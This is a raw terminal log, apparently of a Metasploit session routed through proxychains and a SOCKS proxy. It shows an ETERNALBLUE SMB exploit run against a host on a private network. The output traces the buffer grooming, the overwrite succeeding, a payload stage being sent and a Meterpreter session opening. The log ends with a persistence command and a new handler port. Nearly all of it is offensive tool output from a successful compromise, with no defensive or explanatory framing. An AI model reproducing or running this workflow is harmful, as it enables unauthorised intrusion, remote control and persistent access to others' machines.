 proxychains
|S-chain|-<>-193.122.122.123:1080-<><>-192.168.183.136:445-<><>-OK
|S-chain|-<>-193.122.122.123:1080-|S-chain|-<>-193.122.122.123:1080-<><>-192.168.183.136:445-<><>-192.168.183.136:4444-<
><>-OK
|S-chain|-<>-193.122.122.123:1080-<--timeout
<><>-192.168.183.136:445-<><>-OK
|S-chain|-<>-193.122.122.123:1080-<><>-192.168.183.136:445-|S-chain|-<>-193.122.122.123:1080-<><>-192.168.183.136:4444-<
><>-OK
|S-chain|-<>-193.122.122.123:1080-<><>-192.168.183.136:445-<--timeout
|S-chain|-<>-193.122.122.123:1080-<><>-192.168.183.136:4444-<><>-OK
|S-chain|-<>-193.122.122.123:1080-<><>-192.168.183.136:445-<--timeout
<><>-OK
|S-chain|-<>-193.122.122.123:1080-|S-chain|-<>-193.122.122.123:1080-<><>-192.168.183.136:445-<><>-192.168.183.136:4444-<
--timeout
<><>-OK
|S-chain|-<>-193.122.122.123:1080-<><>-192.168.183.136:445-|S-chain|-<>-193.122.122.123:1080-<><>-192.168.183.136:4444-<
><>-OK
<--timeout
|S-chain|-<>-193.122.122.123:1080-<><>-192.168.183.136:4444-[+] 192.168.183.136:445 - Closing SMBv1 connection creating
free hole adjacent to SMBv2 buffer.
[*] 192.168.183.136:445 - Sending final SMBv2 buffers.
|S-chain|-<>-193.122.122.123:1080-<><>-192.168.183.136:445-<--timeout
<><>-OK
|S-chain|-<>-193.122.122.123:1080-<><>-192.168.183.136:445-<><>-OK
|S-chain|-<>-193.122.122.123:1080-|S-chain|-<>-193.122.122.123:1080-<><>-192.168.183.136:445-<><>-192.168.183.136:4444-<
><>-OK
|S-chain|-<>-193.122.122.123:1080-<--timeout
|S-chain|-<>-193.122.122.123:1080-<><>-192.168.183.136:4444-<><>-192.168.183.136:445-<--timeout
<><>-OK
|S-chain|-<>-193.122.122.123:1080-<><>-192.168.183.136:445-|S-chain|-<>-193.122.122.123:1080-<><>-OK
|S-chain|-<>-193.122.122.123:1080-<><>-192.168.183.136:445-<><>-OK
[*] 192.168.183.136:445 - Sending last fragment of exploit packet!
[*] 192.168.183.136:445 - Receiving response from exploit packet
<><>-192.168.183.136:4444-[+] 192.168.183.136:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.183.136:445 - Sending egg to corrupted connection.
[*] 192.168.183.136:445 - Triggering free of corrupted buffer.
<--timeout
|S-chain|-<>-193.122.122.123:1080-<><>-192.168.183.136:4444-<><>-OK
[*] Sending stage (200262 bytes) to 192.168.183.136
[*] Meterpreter session 1 opened (172.26.19.58:47684 -> 193.122.122.123:1080) at 2021-10-08 14:54:47 +0800
[+] 192.168.183.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.183.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.183.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > run persistenc -h
msf5 exploit(multi/handler) > set lport 4000